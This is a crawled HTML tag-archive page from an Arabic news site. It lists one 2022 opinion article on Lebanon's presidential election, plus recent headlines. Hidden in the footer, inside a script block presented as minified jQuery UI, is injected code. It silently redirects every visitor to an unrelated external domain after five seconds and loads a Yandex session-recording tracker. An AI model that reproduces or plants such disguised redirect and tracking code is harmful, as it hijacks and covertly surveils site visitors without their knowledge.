

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takarir.net/archives/tag/%D9%83%D8%B1%D8%B3%D9%8A-%D8%A8%D8%B9%D8%A8%D8%AF%D8%A7
body_size: 7139
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://takarir.net/xmlrpc.php" />
<title>كرسي بعبدا &#8211; موقع تقارير</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; الخلاصة" href="https://takarir.net/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; خلاصة التعليقات" href="https://takarir.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; كرسي بعبدا خلاصة الوسوم" href="https://takarir.net/archives/tag/%d9%83%d8%b1%d8%b3%d9%8a-%d8%a8%d8%b9%d8%a8%d8%af%d8%a7/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takarir.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://takarir.net/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://takarir.net/wp-content/themes/takarir/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://takarir.net/wp-content/themes/takarir/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabicnaskh-css'  href='https://fonts.googleapis.com/earlyaccess/droidarabicnaskh' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://takarir.net/wp-json/" /><link rel="alternate" type="application/json" href="https://takarir.net/wp-json/wp/v2/tags/4500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takarir.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takarir.net/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://takarir.net/wp-content/themes/takarir/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.2" />
<link rel="shortcut icon" href="http://takarir.net/wp-content/uploads/2019/02/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://takarir.net/wp-content/themes/takarir/js/html5.js"></script>
<script src="https://takarir.net/wp-content/themes/takarir/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: 'droid arabic naskh';
	font-size : 15px;
}

.post-title{
	color :#29487d;
	font-size : 24px;
	font-weight: bolder;
}

h2.post-box-title, h2.post-box-title a{
	font-size : 15px;
	font-weight: bold;
}

h3.post-box-title, h3.post-box-title a{
	font-size : 13px;
	font-weight: bold;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-size : 16px;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-size : 18px;
	font-weight: bold;
}


</style> 

</head>
<body id="top" class="rtl archive tag tag-4500 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://takarir.net/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">2026/01/23</span>					
				<div class="menu"><ul>
<li class="page_item page-item-7"><a href="https://takarir.net/">الصفحة الرئيسية</a></li>
<li class="page_item page-item-7603"><a href="https://takarir.net/about-us">من نحن</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://takarir.net/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="موقع تقارير" href="https://takarir.net/">
					<img src="http://takarir.net/wp-content/uploads/2019/02/takarir-logo-96.png" alt="موقع تقارير"  /><strong>موقع تقارير موقع تقارير</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12571"><a href="https://takarir.net/archives/category/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أبرز الأخبار</a></li>
<li id="menu-item-12579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12579"><a href="https://takarir.net/archives/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa">محليات</a></li>
<li id="menu-item-12580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12580"><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84">مقال</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12575"><a href="https://takarir.net/archives/category/%d8%b5%d9%88%d8%aa-%d9%88%d8%b5%d9%88%d8%b1%d8%a9">صوت وصورة</a></li>
<li id="menu-item-12576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12576"><a href="https://takarir.net/archives/category/%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a7%d8%aa">عربيات ودوليات</a></li>
<li id="menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12572"><a href="https://takarir.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82">أخبار المناطق</a></li>
<li id="menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12573"><a href="https://takarir.net/archives/category/%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">بلديات</a></li>
<li id="menu-item-12574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12574"><a href="https://takarir.net/archives/category/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86">تربية وفنون</a></li>
<li id="menu-item-12577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12577"><a href="https://takarir.net/archives/category/%d9%82%d8%b5%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad">قصة نجاح</a></li>
<li id="menu-item-12578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12578"><a href="https://takarir.net/archives/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%88%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8">مجتمع واغتراب</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				أرشيف الوسم : <span>كرسي بعبدا</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/10478">إستحقاق.. رئاسي!</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/broz506" title="">موقع تقارير </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2022-10-01</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d8%a5%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-2022" rel="category tag">إنتخابات 2022</a>, <a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/10478">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2022/10/baabda-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="هل سيحل الشغور على كرسي بعبدا مجدداً؟" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>إستحقاق.. رئاسي! ابراهيم سكيكي الإستحقاق الرئاسي والإنتخابات الرئاسية فعلاً الإستحقاق الأعلى في لبنان من هذا الموقع ترتسم معالم الدولة ومسارها وترتيباتها الداخلية وعلاقاتها الإقليمية والدولية. فضلاً عن إنقاذها مما هي فيه من الإفلاس وإنهيار عملتها وجوع شعبها وفقره بعد أن كان عزيزاً كريماً يتغنى بلبنانيته. ولا بُدّ لهذا الموقع من &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/10478">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>أحدث المقالات</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://takarir.net/archives/13081">جولة لعلي ضاحي على شخصيات شاركت في كتابه عن محمد عفيف.. وإشادة بمزايا الشهيد الكبير</a>
											<span class="post-date">2026-01-22</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13072">ايران خلال 47 عاماً: 9 محطات من الثورة والمطالب المعيشية والشغب</a>
											<span class="post-date">2026-01-17</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13067">سرّ الأمر: حين أنقذ الصمتُ الإمامة</a>
											<span class="post-date">2026-01-17</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13077">هل يغزو بوتين أوروبا؟</a>
											<span class="post-date">2026-01-16</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13064">ورشة السهروردي تكرم علي ضاحي بلوحة دلمونية وروحية: عهد للسير القويم في خط أهل البيت</a>
											<span class="post-date">2026-01-13</span>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="facebook-widget-3" class="widget facebook-widget"><div class="widget-top"><h4>تابعونا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/takarir.net&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /--><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			جميع الحقوق محفوظة موقع تقارير 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79594718-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79594718-2');
</script>

<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
</body>
</html>